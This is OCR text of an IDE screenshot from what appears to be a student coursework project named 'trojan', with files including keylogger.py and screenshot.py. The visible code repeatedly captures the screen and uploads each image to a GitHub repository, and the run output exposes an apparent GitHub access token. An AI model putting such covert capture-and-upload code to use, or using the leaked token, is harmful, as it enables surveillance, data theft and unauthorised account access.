 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Proje... main.py __init__.py screenshot.py keylogger.py github_helper.py win32.py localdata_dir.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
logger.txt
screenshot.py
screenshot_2023-05-2
screenshot_2023-05-2
screenshot_2023-05-2
1 2
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}\\{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-28_10-35-25.png
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
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
26:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 10:35
28/05/2023